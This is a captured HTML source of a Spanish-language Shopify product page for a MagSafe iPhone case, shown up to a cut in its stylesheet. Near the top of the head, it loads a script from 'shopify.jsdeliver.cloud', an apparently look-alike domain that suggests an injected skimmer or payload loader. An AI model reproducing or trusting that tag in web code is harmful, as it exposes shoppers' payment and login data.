

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/es/products/luxury-iphone-magsafe-case
body_size: 49046
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/es/products/luxury-iphone-magsafe-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Funda de lujo para iPhone MagSafe - La mejor funda para iPhone 11, 12, 13
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Alineación magnética incorporada - Compatible con MagSafe Funda MagSafe de lujo de gama alta Diseño protector reforzado Cubierta de la lente de la cámara Protección elegante y de tacto metálico perfeccionada para todos los modelos de iPhone 11, 12 y 13. Protección reforzada que puede absorber los impactos de todas sus caídas accidentales del teléfono. Funda MagSafe para iPhone más resistente">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/es/products/luxury-iphone-magsafe-case">
<meta property="og:title" content="Funda de lujo para iPhone MagSafe - La mejor funda para iPhone 11, 12, 13">
<meta property="og:type" content="product">
<meta property="og:description" content="Alineación magnética incorporada - Compatible con MagSafe Funda MagSafe de lujo de gama alta Diseño protector reforzado Cubierta de la lente de la cámara Protección elegante y de tacto metálico perfeccionada para todos los modelos de iPhone 11, 12 y 13. Protección reforzada que puede absorber los impactos de todas sus caídas accidentales del teléfono. Funda MagSafe para iPhone más resistente"><meta property="og:image" content="http://gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105">
  <meta property="og:image:width" content="1570">
  <meta property="og:image:height" content="1570"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Funda de lujo para iPhone MagSafe - La mejor funda para iPhone 11, 12, 13">
<meta name="twitter:description" content="Alineación magnética incorporada - Compatible con MagSafe Funda MagSafe de lujo de gama alta Diseño protector reforzado Cubierta de la lente de la cámara Protección elegante y de tacto metálico perfeccionada para todos los modelos de iPhone 11, 12 y 13. Protección reforzada que puede absorber los impactos de todas sus caídas accidentales del teléfono. Funda MagSafe para iPhone más resistente">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/luxury-iphone-magsafe-case">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/luxury-iphone-magsafe-case">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/es/products/luxury-iphone-magsafe-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bawo8ezy.es.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bawo8ezy.es.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DunGk5rn.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bhr0vd71.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cgf-1HKc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_RKlvBm7f.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-button":["modules/v2/client.shop-button_DcwUN_L_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_zT3TeJrS.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dhsh6ZDd.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up__zAQf6yH.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"pay-button":["modules/v2/client.pay-button_BSqAUYU_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BUX2wPcc.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C3NVS8-R.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BoBKYaAK.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BzXpoShc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ClopgrIx.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login":["modules/v2/client.shop-login_DQ0hrHfi.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bawo8ezy.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"4ffd23f3-4f77-45d2-b589-575a5bb76b1b-1769902989","pageurl":"gravgoods.com\/es\/products\/luxury-iphone-magsafe-case","u":"5b89a681bd84","p":"product","rtyp":"product","rid":7609911247010};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
